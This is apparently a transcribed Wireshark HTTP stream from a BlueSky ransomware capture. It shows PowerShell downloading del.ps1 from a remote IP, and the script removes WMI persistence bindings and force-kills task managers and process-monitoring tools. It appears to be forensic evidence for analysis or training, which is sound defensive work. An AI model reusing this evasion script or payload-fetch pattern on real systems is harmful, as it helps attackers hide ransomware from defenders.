 Wireshark · Follow HTTP Stream (tcp.stream eq 1182) · BlueSkyRansomware.pcap
GET /del.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 343
Last-Modified: Sat, 27 Apr 2024 23:16:43 GMT
Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject
$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "Procmon", "Daphne"
foreach($task in $list)
{
    try {
        stop-process -name $task -Force
    }
    catch {}
}
stop-process $pid -Force